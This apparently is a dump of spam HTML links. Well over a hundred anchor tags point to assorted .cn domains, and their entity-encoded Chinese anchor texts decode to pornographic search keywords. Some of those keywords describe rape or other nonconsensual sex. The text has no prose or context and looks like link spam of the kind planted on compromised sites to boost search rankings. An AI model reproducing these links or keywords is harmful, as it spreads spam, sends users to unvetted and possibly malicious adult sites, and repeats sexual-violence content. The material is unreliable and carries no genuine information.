<a href="http://softmall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wobp.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://pkok.cn" target="_blank">&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pkok.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x6B32;&#x8272;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;www
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rratlq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://bitepro.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhjlb.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongsr.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huameizc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://hljxys.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbjili.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
<a href="http://tgck.cn" target="_blank">&#x8131;&#x5CB3;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x633A;&#x8FDB;&#x53BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jetinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://kwart.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shtianchen.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://diy800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://flower8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://takan.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://prohi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://suoguai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://leiweng.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cpaway.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://tzduoao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fljfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://zflhlaw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://whchengao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tldk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://waiyuba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://freshdays.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://zflhlaw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zc1m00v.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ubez.cn" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfrr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://52youhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://fhaz.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tj500.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://qingdaodd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stztgs.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://97sesewang.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sgqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mdsir.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqshui.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghf201.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://z1186.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://z9crzua.cn" target="_blank">&#x6027;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqsz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x2174;</a>|
<a href="http://imperialdragon.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhonglei.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://maxmiya.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rldqwx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txffclhzst.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x4E13;&#x533A;</a>|
<a href="http://wanbaokam.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://asdaff.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://zcqh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://ywqy.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kongfanming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wohenmangtea.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://bbctp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;</a>|
<a href="http://zzxkq.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://tingmen.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x2174;</a>|
<a href="http://ruici.net.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aeatcfx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://myjuice.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;jingping&#x89C6;&#x9891;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;</a>|
<a href="http://hsl918.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://mailid.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://doger.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zz3.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://16sg.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aghl.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghongruibz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tyhbgdst.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://222uuu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://4wmv.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://24jun.cn" target="_blank">&#x65E5;&#x97E9;&#x66B4;&#x9732;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://misdo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;A&#x2164;
&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h4685.cn" target="_blank">&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ap51030k.cn" target="_blank">&#x6027;XXXXFREEXXXXX&#x6B27;&#x7F8E;&#x7272;&#x4EA4;</a>|
<a href="http://gz6h.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://123oye.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://thingtry.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://gxre.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9694;&#x58C1;&#x8001;&#x738B;&#x5F71;&#x9662;</a>|
<a href="http://wazijiameng.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://adpdsi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnoop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://rratlq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;</a>|
<a href="http://gyjxcc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://norpac.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;a&#x4E00;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://brakepump.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://nengchang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://hfix.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://91chujiaquan.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;99</a>|
<a href="http://escoria.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://qgexingwang.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://eiron.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzhuayin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yundoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;99&#x7F51;</a>|
<a href="http://uabn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://logicpro.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://asdaff.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://80444.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sxra2.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ksjwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x4EBA;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yhcacl.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdo2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://digy.cn" target="_blank">&#x519B;&#x4EBA;&#x5993;&#x5973;&#x9662;BD&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://ny18.com.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hyglass.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fotoblog.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://seevii.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://bypaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;AV</a>|
<a href="http://aogw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://lzhywl.cn" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x793E;&#x533A;www
&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tunnie.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://chexiaomei.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://manado.com.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cndaijia.cn" target="_blank">&#x8001;&#x5987;&#x5973;&#x6027;&#x8F83;&#x5927;&#x6BDB;&#x7247;</a>|
<a href="http://tydls.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yebxkn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongsbelt.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x88F8;j&#x7167;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scorey.cn" target="_blank">&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiegunshanyao.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://ez000.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chanzuihou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://licuilianmeng.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x9662;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
